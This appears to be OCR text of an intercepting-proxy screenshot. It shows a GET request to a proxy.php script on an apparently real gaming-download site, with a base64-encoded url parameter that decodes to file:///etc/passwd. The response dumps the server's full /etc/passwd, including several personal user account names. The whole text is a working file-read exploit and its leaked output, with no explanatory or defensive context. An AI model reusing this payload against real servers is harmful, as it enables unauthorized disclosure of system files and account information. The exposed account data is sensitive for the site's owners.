 Go
Cancel
<
>
Target: http://playfreedownloadgames.com:2483
?
Request
Raw Params Headers Hex
GET /proxy.php?url=ZmlsZTovLy9ldGMvcGFzc3dk HTTP/1.1
Host: playfreedownloadgames.com:2483
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cookie: __unam=7639673-16438b7390a-39c63769-6;
_ga=GA1.2.1853418256.1529959890; _gid=GA1.2.440119407.1529959890;
has_js=1; _gat=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Jun 2018 15:32:51 GMT
Server: Apache/2.4.6
Vary: Accept-Encoding
Content-Length: 4963
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd
daemon:/dev/null:/sbin/nologin
brunomsqt:x:1000:1000::/home/brunomsqt:/bin/bash
system:x:1001:1001::/home/system:/bin/bash
luismag:x:1002:1002::/home/luismag:/bin/bash
? < + > access_log 0 matches
Done
5,145 bytes | 291 millis